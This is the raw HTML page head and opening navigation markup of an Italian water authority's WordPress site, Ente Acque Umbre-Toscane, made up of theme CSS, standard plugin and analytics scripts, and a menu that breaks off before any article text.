<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.eaut.it/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.eaut.it/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.12.0' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);}.woocommerce-Address h3, .cart-collaterals h2{padding:.7em 1em;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products:not(.elementor-grid){grid-template-columns:repeat(1, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-1 ul.products:not(.elementor-grid){grid-template-columns:repeat(1, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-1 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-1 ul.products:not(.elementor-grid){grid-template-columns:repeat(1, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.eaut.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-491 .elementor-element.elementor-element-41c8ee5:not(.elementor-motion-effects-element-type-background), .elementor-491 .elementor-element.elementor-element-41c8ee5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.eaut.it/wp-content/uploads/2024/06/foto3_pipe.webp");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.eaut.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.eaut.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.eaut.it/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.eaut.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.eaut.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.eaut.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-491-css' href='https://www.eaut.it/wp-content/uploads/essential-addons-elementor/eael-491.css?ver=1720012486' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.eaut.it/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.eaut.it/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.eaut.it/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.eaut.it/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.eaut.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.eaut.it/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://www.eaut.it/wp-content/uploads/elementor/css/post-11.css?ver=1769516860' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.eaut.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.eaut.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-108-css' href='https://www.eaut.it/wp-content/uploads/elementor/css/post-108.css?ver=1769516862' media='all' />
<link rel='stylesheet' id='elementor-post-147-css' href='https://www.eaut.it/wp-content/uploads/elementor/css/post-147.css?ver=1769516862' media='all' />
<link rel='stylesheet' id='elementor-post-491-css' href='https://www.eaut.it/wp-content/uploads/elementor/css/post-491.css?ver=1769517485' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.eaut.it/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://www.eaut.it/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-exo2-css' href='https://www.eaut.it/wp-content/uploads/elementor/google-fonts/css/exo2.css?ver=1742572415' media='all' />
<script src="https://www.eaut.it/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.eaut.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.eaut.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.eaut.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.eaut.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.eaut.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.eaut.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://www.eaut.it/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K4ZNGTCJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.eaut.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4ZNGTCJ");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.eaut.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eaut.it/wp-json/wp/v2/posts/9239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eaut.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.eaut.it/?p=9239' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="jVUwf6GOfyo_oeW06ZJOBgLTbT8aquLd75ahjMFBm2U"><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.eaut.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eaut.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eaut.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eaut.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce-products-header
{
    display: none;
}
.woocommerce-notices-wrapper
{
    display: none
			}
.woocommerce-ordering
{
    display: none;
}
.woocommerce-result-count
{
    display: none;
}
.woocommerce ul.products li.product .button {
    display: none;
}
.woocommerce ul.products li.product a img {
    display: none;
}
.woocommerce-js ul.products li.product .woocommerce-loop-category__title, .woocommerce-page ul.products li.product .woocommerce-loop-category__title {
    text-transform: uppercase;
    font-weight: 700;
    line-height: 1.5;
    text-align: left;
}
.woocommerce-js ul.products li.product .woocommerce-loop-category__title, .woocommerce-page ul.products li.product .woocommerce-loop-category__title {
    bottom: -3.2em;
    font-size: .9em;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a {
    color: var(--ast-global-color-3);
    display: none;
}
.woocommerce-js ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom: 0.1em;
}
.woocommerce-loop-product__title:before{
	 content: '\00BB';
	padding-right: 3px;
	color: #054ce2;
	margin-bottom: .5em;
}
h2.woocommerce-loop-product__title {
	color: #054ce2;
}
.woocommerce-js ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title {
    margin-bottom: .5em;
    padding: 0px 0px 0px 0px;
    font-size: 1em;
}
.woocommerce-js ul.products li.product.product-category {
    padding-bottom: 65px;
    padding-top: 5px;
}
@media (min-width: 993px) {
    .ast-left-sidebar #secondary {
        padding-right: 0px;
    }
	@media (min-width: 922px) {
    .ast-left-sidebar #secondary {
        border-right: 0px solid var(--ast-border-color);
        margin-right: 0px;
    }
		.woocommerce-message, .woocommerce-info {
    border-top-color: var(--ast-global-color-0);
    display: none;
}
 .woocommerce-loop-category__title .count, .woocommerce-page ul.products li.product .woocommerce-loop-category__title .count {
    display: none;
}

				</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-9239 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce-no-js ast-desktop ast-narrow-container ast-no-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-491 ast-normal-title-enabled elementor-default elementor-kit-11">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Vai al contenuto</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="108" class="elementor elementor-108 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a4bc38a elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="a4bc38a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-428bd2a e-con-full e-flex e-con e-child" data-id="428bd2a" data-element_type="container">
				<div class="elementor-element elementor-element-37d7d88 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="37d7d88" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.eaut.it">
			<img loading="lazy" width="300" height="450" src="https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT.png" class="attachment-full size-full wp-image-111" alt="" srcset="https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT.png 300w, https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT-200x300.png 200w, https://www.eaut.it/wp-content/uploads/2024/02/cropped-logo_EAUT-80x120.png 80w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-31e918a elementor-widget elementor-widget-text-editor" data-id="31e918a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Ente <span style="color: #2858a5;">A</span>cque<br>
Umbre-Toscane								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-72194df e-con-full e-flex e-con e-child" data-id="72194df" data-element_type="container">
				<div class="elementor-element elementor-element-9341660 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="9341660" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-9341660" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-131"><a aria-expanded="false" href="https://www.eaut.it/" class="elementor-item menu-link">Noi per voi<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4081"><a href="https://www.eaut.it/#EAUT" class="elementor-sub-item elementor-item-anchor menu-link">L&#8217;acqua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4082"><a href="https://www.eaut.it/#storia" class="elementor-sub-item elementor-item-anchor menu-link">La nostra storia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4084"><a href="https://www.eaut.it/#numeri" class="elementor-sub-item elementor-item-anchor menu-link">I nostri numeri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4085"><a href="https://www.eaut.it/#opere" class="elementor-sub-item elementor-item-anchor menu-link">Le opere gestite</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4088"><a href="https://www.eaut.it/#dighe" class="elementor-sub-item elementor-item-anchor menu-link">Le dighe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4089"><a href="https://www.eaut.it/#finalita" class="elementor-sub-item elementor-item-anchor menu-link">Le finalità</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4090"><a href="https://www.eaut.it/#news" class="elementor-sub-item elementor-item-anchor menu-link">Le ultime news</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-766"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Le dighe<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
